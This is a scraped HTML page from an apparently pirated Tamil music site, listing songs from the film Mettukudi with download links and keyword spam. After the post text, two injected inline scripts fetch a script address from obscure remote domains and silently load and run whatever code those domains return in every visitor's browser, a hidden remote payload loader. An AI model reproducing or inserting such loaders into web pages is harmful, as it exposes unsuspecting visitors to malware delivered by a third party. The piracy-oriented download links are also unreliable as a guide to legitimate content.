<link rel='stylesheet' id='smartmag-icons-css' href='https://masstamilan.ltd/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Assistant%3A400%2C500%2C600%2C700%2C800%7CJost%3A400%2C500%2C600%2C700%7CInter+Tight%3Anormal%2C400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://masstamilan.ltd/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masstamilan.ltd/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://masstamilan.ltd/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masstamilan.ltd/wp-json/wp/v2/posts/12328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masstamilan.ltd/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://masstamilan.ltd/?p=12328' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masstamilan.ltd/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasstamilan.ltd%2Fmettukudi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masstamilan.ltd/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasstamilan.ltd%2Fmettukudi%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://masstamilan.ltd/wp-content/uploads/2024/01/favicon-32x32-1.png" sizes="32x32" />
<link rel="icon" href="https://masstamilan.ltd/wp-content/uploads/2024/01/favicon-32x32-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masstamilan.ltd/wp-content/uploads/2024/01/favicon-32x32-1.png" />
<meta name="msapplication-TileImage" content="https://masstamilan.ltd/wp-content/uploads/2024/01/favicon-32x32-1.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-12328 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-3 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-12">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://masstamilan.ltd/wp-content/uploads/2024/01/logo8.png" width="360" height="38" alt="Masstamilan"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-footer-links" class="mobile-menu"><li id="menu-item-13920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="#">New88</a></li>
<li id="menu-item-7105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7105"><a href="https://masstamilan.ltd/get-in-touch/">Get In Touch</a></li>
<li id="menu-item-7106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7106"><a href="#">DMCA</a></li>
<li id="menu-item-7107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7107"><a href="#">Privacy Policy</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/train-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Train"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Train.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2025/10/Train-150x84.jpg 150w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Train Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/train-tamil-movie/">Train</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:45:35+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/titanic-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="Titanic"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic.jpg 299w, https://masstamilan.ltd/wp-content/uploads/2025/10/Titanic-150x84.jpg 150w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="Titanic Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/titanic-tamil-movie/">Titanic</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:41:19+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://masstamilan.ltd/the-proof-tamil-movie/" class="image-link media-ratio ratio-is-custom" title="The Proof"><span data-bgsrc="https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-300x150.jpg 300w, https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof-150x75.jpg 150w, https://masstamilan.ltd/wp-content/uploads/2025/10/The-Proof.jpg 318w" data-sizes="(max-width: 97px) 100vw, 97px" role="img" aria-label="The Proof Tamil Movie Album Songs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://masstamilan.ltd/the-proof-tamil-movie/">The Proof</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-17T10:37:46+00:00">October 17, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://masstamilan.ltd/" title="Masstamilan" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://masstamilan.ltd/wp-content/uploads/2024/01/logo8.png" class="logo-image" alt="Masstamilan" width="720" height="75" />
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-a ts-button1">
		Index	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
					</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="fixed" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://masstamilan.ltd/" title="Masstamilan" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://masstamilan.ltd/wp-content/uploads/2024/01/logo8.png" width="360" height="38" alt="Masstamilan"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://masstamilan.ltd/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://masstamilan.ltd/category/tamil-songs/"><span>Tamil Songs</span></a></span><span class="delim">&raquo;</span><span class="current">Mettukudi</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://masstamilan.ltd/category/tamil-songs/" class="category" rel="category">Tamil Songs</a>
					</span>
					</div><h1 class="is-title post-title">Mettukudi</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Domi Jhon' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://masstamilan.ltd/author/masstamilan/" title="Posts by Domi Jhon" rel="author">Domi Jhon</a></span><span class="meta-item date"><time class="post-date" datetime="2024-05-02T11:53:41+00:00">May 2, 2024</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2025-10-13T09:00:42+00:00">October 13, 2025</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://masstamilan.ltd/mettukudi/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasstamilan.ltd%2Fmettukudi%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmasstamilan.ltd%2Fmettukudi%2F&#038;text=Mettukudi" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmasstamilan.ltd%2Fmettukudi%2F&#038;media=https%3A%2F%2Fmasstamilan.ltd%2Fwp-content%2Fuploads%2F2024%2F05%2FMettukudi.jpeg&#038;description=Mettukudi" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fmasstamilan.ltd%2Fmettukudi%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fmasstamilan.ltd%2Fmettukudi%2F&#038;name=Mettukudi" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#93ace0e6f1f9f6f0e7aedef6e7e7e6f8e6f7fab5b0a3a0aba8f1fcf7eaaefbe7e7e3e0b6a0d2b6a1d5b6a1d5fef2e0e0e7f2fefafff2fdbdffe7f7b6a1d5fef6e7e7e6f8e6f7fab6a1d5" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://masstamilan.ltd/wp-content/uploads/2024/05/Mettukudi.jpeg" class="image-link media-ratio ratio-is-custom" title="Mettukudi"><img width="696" height="348" src="https://masstamilan.ltd/wp-content/uploads/2024/05/Mettukudi.jpeg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Mettukudi Tamil Movie Album Songs" sizes="(max-width: 696px) 100vw, 696px" title="Mettukudi" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-12328" class="post-12328 post type-post status-publish format-standard has-post-thumbnail category-tamil-songs">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasstamilan.ltd%2Fmettukudi%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmasstamilan.ltd%2Fmettukudi%2F&text=Mettukudi" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmasstamilan.ltd%2Fmettukudi%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmasstamilan.ltd%2Fmettukudi%2F&media=https%3A%2F%2Fmasstamilan.ltd%2Fwp-content%2Fuploads%2F2024%2F05%2FMettukudi.jpeg&description=Mettukudi" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#704f0305121a1513044d3d150404051b05141956121f14094d18040400035543315542365542361d11030304111d191c111e5e1c04145542361d150404051b051419554236" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-normal">

		
				
		<p><strong>Mettukudi</strong> Tamil Movie Album Song<br />
Starring: <a href="https://masstamilan.ltd/">Karthik</a>, Gemini Ganesan, <a href="https://masstamilan.ltd/">Nagma</a><br />
Musics: Sirpy<br />
Language: Tamil<br />
Release Year: 1996</p>
<h2>
Mettukudi Tamil Songs Download Free Masstamilan</h2>
<div id="trackid-1" class="song-list">
<div class="songname"><span class="track-number">1</span> Velvetta Velvetta</div>
<div class="song-deatils">
<div class="details"><strong class="singers">Singers:</strong> Mano, K. S. Chithra</div>
<div class="downloadinfo button-container"><a class="downloadbutton" href="https://masstamilan.com.in/download/hash/81461" rel="nofollow">Download</a></div>
</div>
</div>
<div id="trackid-2" class="song-list">
<div class="songname"><span class="track-number">2</span> Saravanabava</div>
<div class="song-deatils">
<div class="details"><strong class="singers">Singers:</strong> Mano</div>
<div class="downloadinfo button-container"><a class="downloadbutton" href="https://masstamilan.com.in/download/hash/81460" rel="nofollow">Download</a></div>
</div>
</div>
<div id="trackid-3" class="song-list">
<div class="songname"><span class="track-number">3</span> Mana Madurai</div>
<div class="song-deatils">
<div class="details"><strong class="singers">Singers:</strong> Krishnachander, Swarnalatha</div>
<div class="downloadinfo button-container"><a class="downloadbutton" href="https://masstamilan.com.in/download/hash/81459" rel="nofollow">Download</a></div>
</div>
</div>
<div id="trackid-4" class="song-list">
<div class="songname"><span class="track-number">4</span> Indha Poonthendral</div>
<div class="song-deatils">
<div class="details"><strong class="singers">Singers:</strong> Mano, Sirpy, Israth</div>
<div class="downloadinfo button-container"><a class="downloadbutton" href="https://masstamilan.com.in/download/hash/81458" rel="nofollow">Download</a></div>
</div>
</div>
<div id="trackid-5" class="song-list">
<div class="songname"><span class="track-number">5</span> Anbulla Mannavane</div>
<div class="song-deatils">
<div class="details"><strong class="singers">Singers:</strong> Mano, Swarnalatha</div>
<div class="downloadinfo button-container"><a class="downloadbutton" href="https://masstamilan.com.in/download/hash/81457" rel="nofollow">Download</a></div>
</div>
</div>
<div id="trackid-6" class="song-list">
<div class="songname"><span class="track-number">6</span> Adi Yaarathu</div>
<div class="song-deatils">
<div class="details"><strong class="singers">Singers:</strong> Mano, K. S. Chithra</div>
<div class="downloadinfo button-container"><a class="downloadbutton" href="https://masstamilan.com.in/download/hash/81456" rel="nofollow">Download</a></div>
</div>
</div>
<h4>Mettukudi Movie Tag</h4>
<p>Mettukudi songs<br />
Mettukudi songs download<br />
<a href="https://masstamilan.ltd/">Mettukudi</a> mp3 download<br />
Mettukudi songs download masstamilan<br />
Mettukudi Movie song download<br />
Mettukudi song in <a href="https://masstamilan.ltd/">masstamilan</a><br />
Mettukudi tamil song download<br />
masstamilan Mettukudi songs<br />
www tamil Mettukudi <a href="https://masstamilan.ltd/">masstamilan .com</a><br />
Mettukudi songs 320Kbps download<br />
New tamil movie Mettukudi songs<br />
songs download Mettukudi movie<br />
<a href="https://masstamilan.ltd/">Mettukudi</a> songs isaimini download<br />
Mettukudi tamil songs download in 128kbps<br />
Mettukudi all song mass tamilan<br />
mp3 songs Mettukudi masstamilan download<br />
tamil mp3 songs <a href="https://masstamilan.ltd/">Mettukudi</a> film<br />
Mettukudi songs download kutty web<br />
Mettukudi songs download tamilanda<br />
Mettukudi issaihub<br />
Mettukudi starmusiq<br />
1996 tamil songs Mettukudi<br />
Mettukudi song download Mass Tamilan<br />
Mettukudi tamil ringtone download<br />
Mettukudi tamil audio download<br />
Mettukudi tamil mp3 free download 123musiq<br />
Mettukudi movie bgm songs download<br />
Mettukudi starmusiq audio song<br />
tamil cinema Mettukudi music<br />
Mettukudi film mp3 song<br />
Mettukudi sen songs mp3 download<br />
Mettukudi Tamil song lyrics<br />
Mettukudi audio song download<br />
Mettukudi tamil ringtone download<br />
Mettukudi song download isaidub<br />
Mettukudi film Song isaitamil<br />
Vijay Letest Movie Mettukudi Songs<br />
new tamil movie Mettukudi songs<br />
Mettukudi songs download in masstamilan<br />
Mettukudi songs mp3 download<br />
tamil new songs Mettukudi<br />
Mettukudi tamil cut songs download<br />
Mettukudi Mp3 Song download<br />
Mettukudi single song download<br />
Mettukudi songs downlaod tamilwire<br />
Mettukudi full songs download<br />
mp3 download Mettukudi masstamilan24<br />
songs download Mettukudi<br />
Mettukudi theme song download<br />
Mettukudi song download kuttywap<br />
Mettukudi song download mp3<br />
Vijay Mettukudi movie songs download<br />
Mettukudi tamil theme music<br />
Mass Tamilan Mettukudi songs download<br />
Kutty web Mettukudi Song download<br />
atoz mp3 Mettukudi Download<br />
Mettukudi Movie southsongs<br />
southmp3 Mettukudi Download Movie<br />
free tamil Mettukudi song download<br />
Mettukudi all songs Mass Tamilan<br />
Mettukudi tamilan music download<br />
Mettukudi tamilan movie free<br />
Mettukudi 420kbps download<br />
Mettukudi song iTunes<br />
Mettukudi high qualiy song download<br />
Mettukudi HD Audio Download<br />
Mettukudi all track Download<br />
Mettukudi movie new song download&lt;/p&gt;<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasstamilan.ltd%2Fmettukudi%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmasstamilan.ltd%2Fmettukudi%2F&#038;text=Mettukudi" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmasstamilan.ltd%2Fmettukudi%2F&#038;media=https%3A%2F%2Fmasstamilan.ltd%2Fwp-content%2Fuploads%2F2024%2F05%2FMettukudi.jpeg&#038;description=Mettukudi" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fmasstamilan.ltd%2Fmettukudi%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fmasstamilan.ltd%2Fmettukudi%2F&#038;name=Mettukudi" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#625d111700080701165f2f071616170917060b444152515a59000d061b5f0a161612114751234750244750240f03111116030f0b0e030c4c0e16064750240f071616170917060b475024" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
